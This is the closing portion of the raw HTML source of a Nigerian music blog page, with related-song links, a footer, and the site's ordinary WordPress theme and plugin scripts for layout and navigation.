									</div><!--mvp-cat-date-wrap-->
									<p>Starboy2 &#8211; Controller (prod. R2K RukyClassic)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/starboy2-on-god-prod-r2k-rukyclassic/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STARBOY-2-_ON-GOD_-PROD-R2K-RUKYCLASSIC-mp3-image-scaled.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STARBOY-2-_ON-GOD_-PROD-R2K-RUKYCLASSIC-mp3-image-scaled.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STARBOY-2-_ON-GOD_-PROD-R2K-RUKYCLASSIC-mp3-image-scaled.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STARBOY-2-_ON-GOD_-PROD-R2K-RUKYCLASSIC-mp3-image-scaled.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STARBOY-2-_ON-GOD_-PROD-R2K-RUKYCLASSIC-mp3-image-scaled.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STARBOY-2-_ON-GOD_-PROD-R2K-RUKYCLASSIC-mp3-image-scaled.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STARBOY-2-_ON-GOD_-PROD-R2K-RUKYCLASSIC-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STARBOY-2-_ON-GOD_-PROD-R2K-RUKYCLASSIC-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STARBOY-2-_ON-GOD_-PROD-R2K-RUKYCLASSIC-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STARBOY-2-_ON-GOD_-PROD-R2K-RUKYCLASSIC-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STARBOY-2-_ON-GOD_-PROD-R2K-RUKYCLASSIC-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STARBOY-2-_ON-GOD_-PROD-R2K-RUKYCLASSIC-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STARBOY-2-_ON-GOD_-PROD-R2K-RUKYCLASSIC-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STARBOY-2-_ON-GOD_-PROD-R2K-RUKYCLASSIC-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STARBOY-2-_ON-GOD_-PROD-R2K-RUKYCLASSIC-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STARBOY-2-_ON-GOD_-PROD-R2K-RUKYCLASSIC-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STARBOY-2-_ON-GOD_-PROD-R2K-RUKYCLASSIC-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Starboy2 &#8211; On God (prod. R2K RukyClassic)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/shola-omoemi-imole-olorun/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/file_00000000bca461f5a283629ff6bef9f6.png?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/file_00000000bca461f5a283629ff6bef9f6.png?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/file_00000000bca461f5a283629ff6bef9f6.png?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/file_00000000bca461f5a283629ff6bef9f6.png?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/file_00000000bca461f5a283629ff6bef9f6.png?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/file_00000000bca461f5a283629ff6bef9f6.png?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/file_00000000bca461f5a283629ff6bef9f6.png?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/file_00000000bca461f5a283629ff6bef9f6.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/file_00000000bca461f5a283629ff6bef9f6.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/file_00000000bca461f5a283629ff6bef9f6.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Shola Omoemi &#8211; Imole Olorun</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/deespice-big-chaser/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 week ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Deespice &#8211; Big Chaser</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/deespice-biography/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251107-WA0019-2280x1440-1.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251107-WA0019-2280x1440-1.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251107-WA0019-2280x1440-1.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251107-WA0019-2280x1440-1.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251107-WA0019-2280x1440-1.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251107-WA0019-2280x1440-1.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251107-WA0019-2280x1440-1.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251107-WA0019-2280x1440-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251107-WA0019-2280x1440-1.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251107-WA0019-2280x1440-1.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">2 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Deespice Biography</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Website.png" alt="Blow Naija" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="http://facebook.com/blownaija" target="_blank" class="fab fa-facebook-f"></a></li>
																									<li><a href="http://twitter.com/blownaija" target="_blank" class="fab fa-twitter"></a></li>
																																	<li><a href="http://instagram.com/blownaija" target="_blank" class="fab fa-instagram"></a></li>
																																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2023 Blow Naija. Website Designed by <a href="https://ideasdmedia.com?utm_source=website&amp;utm_medium=footer&amp;utm_campaign=bl&amp;utm_id=client" rel="follow"> Ideas Digital Media </a></p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zox-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		<!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a  href="tel:+2348133032933" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-text  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#ff0000;" onclick='return gtag_report_conversion("tel:+2348133032933");'><span>Call Blow Naija</span></a>		<script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script>
				<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://blownaija.com/dice-ailes-ginika-prod-by-kel-p/?amp=1">
				Go to mobile version			</a>
		</div>

						<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<noscript><link rel='stylesheet' id='mediaelement-css' href='https://blownaija.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mediaelement-css' href='https://blownaija.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wp-mediaelement-css' href='https://blownaija.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='wp-mediaelement-css' href='https://blownaija.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.8.3" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.8.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"8ff25904f6","ajax_url":"https:\/\/blownaija.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"fe4d985773","ajax_url":"https:\/\/blownaija.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"63e5749e93","ajax_url":"https:\/\/blownaija.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"97814c2612","ajax_url":"https:\/\/blownaija.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.8.3" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
	});

	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/scripts.js?ver=6.8.3" id="zoxnews-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/retina.js?ver=6.8.3" id="retina-js"></script>
